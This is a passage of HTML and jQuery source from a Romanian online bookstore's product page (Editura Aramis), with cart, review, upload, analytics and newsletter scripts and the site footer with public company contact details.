	dots:false,
	responsive:{
		0:{
			items:2
		},
		600:{
			items:2
		},
		1000:{
			items:3
		}
	}
})
</script>


<script src="catalog/view/javascript/jquery/fancybox.umd.js" type="text/javascript"></script>

<script type="text/javascript">
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
</script>

<script>
 $('#input-quantity').on('change', (e) => {
        let _ = parseInt($(e.currentTarget).val());
        if(_ < ($('#input-quantity').data('minimum') || 1)) {
            $(e.currentTarget).val(($('#input-quantity').data('minimum') || 1));
        }
    });
	
	var updateProductQuantity = (__) => {
    let _ = parseInt($('#input-quantity').val());
    _ += __;

    $('#input-quantity').val(_).trigger('change');
}
	
</script>

<script>
//Rating
function noteaza(nota){
	document.getElementById("nota").value = nota;
}
$('.rating input').change(function () {
	var $radio = $(this);
	$('.rating .selected').removeClass('selected');
	$radio.closest('label').addClass('selected');
});
</script>

<script type="text/javascript">

var customAddToCart = ( product_id, custom_product_id ) => {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: {
			product_id: product_id,
			custom_product_id: custom_product_id,
			quantity: 1,
		},
		cache: false,
        dataType: 'json',
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}


				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:20, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1930, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
	});
};


$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.detalii_produs_product input[type=\'text\'], .detalii_produs_product input[type=\'number\'], .detalii_produs_product input[type=\'hidden\'], .detalii_produs_product input[type=\'radio\']:checked, .detalii_produs_product input[type=\'checkbox\']:checked, .detalii_produs_product select, .detalii_produs_product textarea'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:1930, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
			$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1930, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				let html = '<p class="add-subtitle">Produsul a fost adăugat în coș!</p><img src="'+json['thumb']+'" class="img-fluid" width="150" height="150"/><h2 class="det_popup">'+json['heading_title']+'</h2><button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Inchide"><span aria-hidden="true">&times;</span></button>';
				
				if(typeof json['special']=='boolean'){
					html += '<ul class="list-unstyled mb-0 pret_popup"><li class="pret_produs"><h2>'+json['price']+'</h2></li></ul>';
				}
				else {				
					html += '<ul class="list-unstyled mb-0 pret_popup"><li><span style="text-decoration: line-through;" class="pret_vechi">'+json['price']+'</span></li><li class="pret_produs"><h2 class="pret_special">'+json['special']+'</h2></li></ul>'
				};
				
				$('.modal-body-cos').html(html);

				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

</script>


<script type="text/javascript">

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				cache: false,
            dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
</script>
<script type="text/javascript">
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1930');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1930',
		type: 'post',
		cache: false,
            dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

document.addEventListener("DOMContentLoaded", function(event) {
	$.ajax({
		url: 'index.php?route=product/data_layer/productView',
		data: {product_id:1930 },
		type: 'post',
		dataType: 'json',
		success: function(json) {
			// console.log(json);
			window.dataLayer = window.dataLayer || [];
			dataLayer.push(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
</script>
<script>
    $(document).ready(function(){
        // Add minus icon for collapse element which is open by default
        $(".collapse.show").each(function(){
        	$(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus");
        });

        // Toggle plus minus icon on show hide of collapse element
        $(".collapse").on('show.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus");
        }).on('hide.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus");
        });
    });
</script>
<script>
// Initialise Carousel
const mainCarousel = new Carousel(document.querySelector("#mainCarousel"), {
  Dots: false,
});

// Thumbnails
const thumbCarousel = new Carousel(document.querySelector("#thumbCarousel"), {
  Sync: {
    target: mainCarousel,
    friction: 0,
  },
  Dots: false,
  Navigation: false,
  center: true,
  slidesPerPage: 1,
  infinite: false,
});

// Customize Fancybox
Fancybox.bind('[data-fancybox="gallery"]', {
  Carousel: {
    on: {
      change: (that) => {
        mainCarousel.slideTo(mainCarousel.findPageForSlide(that.page), {
          friction: 0,
        });
      },
    },
  },
});

$(document).ready(function() {
	$('.options select').on('change', function(){
		console.log('change');
		calculeazaCombinatii();
	});
	
	$('.options input[type="checkbox"], .options input[type="radio"]').on('click', function(){
		console.log('click');
		calculeazaCombinatii();
	});
});

function calculeazaCombinatii(){
	$.ajax({
		url: 'index.php?route=product/product/combinatii',
		type: 'post',
		data: $('.options input[type="checkbox"]:checked, .options input[type="radio"]:checked, .options select, .options textarea, #product input[type="hidden"], #product input[type="number"]'),
		dataType: 'json',
		beforeSend: function() {

		},
		complete: function() { },
		success: function(json) {
			$('.pret_produs > h2').html(json.suma);
			 if(json.suma_veche)
				if($('.pret_vechi').length) $('.pret_vechi').html(json.suma_veche);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

</script>
</div>
<div class="row mx-0 bg__blue">
	<div class="container px-0">
		<div class="row mx-0 align-items-center justify-content-center">
			<div class="col-12 col-lg-8 newslettr_footer my-3 text-center">
				<h3><i class="fas fa-paper-plane"></i> Newsletter</h3>
				<p>Abonați-va la newsletter pentru a primi ultimele oferte și noutăți:</p>
				<div id="form_newsll">
					<form action="" method="post" class="form-horizontal newsletter_form" id="form-newsletter">
						<div class="row mx-0">
							<div class="col-8 col-lg-8 px-0" id="newsletter-email">
								<input type="email" name="txtemail" id="txtemail" value="" placeholder="emailul tau.." class="form-control" />
							</div>
							<div class="col-4 col-lg-4 px-0">
								<button type="submit" onclick="return regNewsletter();" class="news_btn" aria-label="Abonare">
									Abonare
								</button>			
							</div>
						</div>
					</form>				
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
  <div class="container container2">
    <div class="row mx-0 py-3 py-lg-3">
	  <div class="col-12 col-lg-4 contact_details text-left">
	    <h3>Contact</h3>
		<p class="my-3 d-none">Pentru orice detalii contactați-ne<br>folosind datele de mai jos:</p>
		<ul class="list-unstyled">
			<li><img src="image/svg/locatie.svg" width="20" height="20" alt="Adresa" class="img-fluid"/>BUCURESTI, Bd. Metalurgiei 46-56</li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:0740 223 223">0740 223 223</a></li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:021 461 08 08">021 461 08 08</a></li>
			<li><img src="image/svg/email.svg" width="20" height="20" alt="Email" class="img-fluid"/><a href="#">desfacere [@] edituraaramis.ro</a></li>
		</ul>
	  </div>
            <div class="col-12 col-lg-5 text-lg-left text-left">
        <h3>Informatii</h3>
        <ul class="list-unstyled doua_coloane">
                   <li><a href="https://www.edituraaramis.ro/reduceri-de-volum">Despre reduceri</a></li>
                    <li><a href="https://www.edituraaramis.ro/detalii-livrare">Detalii livrare</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=14">Detalii plata</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=16">Intrebari si raspunsuri</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=11">Politica de cookie</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=12">Politica de retur</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=4">Despre</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=5">Termeni si conditii</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=3">Confidențialitate</a></li>
          		  <li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li>
          <li><a href="https://anpc.ro/" title="ANPC" target="_blank">ANPC</a></li>
        </ul>
      </div>
      	  <div class="col-12 col-lg-3 contact_details text-lg-left text-left">
		<h3>Date comerciale</h3>
		<ul class="list-inline text-white">
			<li>ARAMIS PRINT SRL</li>
			<li>CUI: 1577539</li>
			<li>Reg. com.: J40/3549/1991</li>
			<li>Sediu: Bd. Metalurgiei, 32-44, Bucuresti-Sector 4, Bucuresti, 041834, București</li>
		</ul>
	  </div>
	  <div class="col-12 col-lg-7 text-lg-left text-left detalii_footer">
		<h4>Acest magazin online este detinut si administrat de ARAMIS PRINT SRL. - CUI: 1577539</h4>
<!--		<p>Acest site este administrat de compania ARAMIS PRINT SRL. fiind inregistrata in Registrul de evidenta a prelucrarilor de date cu caracter personal.</p>-->
	  </div>
	  <div class="col-12 col-lg-5 text-lg-right text-left plata_img">
		<img src="image/np-white-0.svg" class="img-fluid" width="150"/>
<!--		<script src="https://mny.ro/npId.js?p=126917" type="text/javascript" data-version="orizontal" data-contrast-color="#14499e" ></script>-->
	  </div>
    </div>
  </div>
  <div class="row mx-0 text-center copyright">
	  <div class="container container_regal px-0 pb-0">
	  <div class="row mx-0 text-center align-items-center justify-content-center">
		  <div class="col-12 col-lg-6 text-center text-lg-left">
			<p class="mb-0 w-100 py-2 py-lg-4">Copyright Editura Aramis &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/" rel="noopener" title="Web Design by IT eXclusiv">Web Design by IT eXclusiv</a></p>
		  </div>
		  <div class="col-12 col-lg-6 text-center text-lg-right">
			<a href="https://anpc.ro/ce-este-sal/" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc1.png" class="img-fluid"/></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc2.png" class="img-fluid"/></a>
		  </div>
	  </div>
	  </div>
  </div>
</footer>


<div class="whatsapp d-none" data-toggle="tooltip" data-placement="left" title="Contacteaza-ne pe WhastApp">
		<a data-phone="+40740 223 223" href="https://api.whatsapp.com/send?phone=+40740 223 223" class="whatsapp-mob" title="Whatsapp"><img src="image/whatsapp.png" width="44" height="44" alt="whatsapp"></a>
</div>

<div class="bara_jos_fix d-block d-sm-none">
	<div class="row mx-0 align-items-end justify-content-center">
		<div class="col text-center disss" onclick="$('.mm-toggle').click()" id="menubainv">
			<i class="fas fa-bars"></i>
			<span class="only_show">Meniu</span>
		</div>
		<div class="col text-center disss">
			<i class="far fa-user"></i>
			<a href="https://www.edituraaramis.ro/index.php?route=account/account">Cont</a>
		</div>
		<div class="col text-center disss">
			<span id="wishlist-total" title="Wish List">
								<i class="far fa-heart"></i>
				<a href="index.php?route=account/wishlist">Wishlist</a>
			</span>
		</div>
		<div class="col text-center disss">
			<i class="fal fa-truck"></i>
			<a href="detalii-livrare">Livrare</a>
		</div>
	</div>
</div>



<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>
	



</body></html>

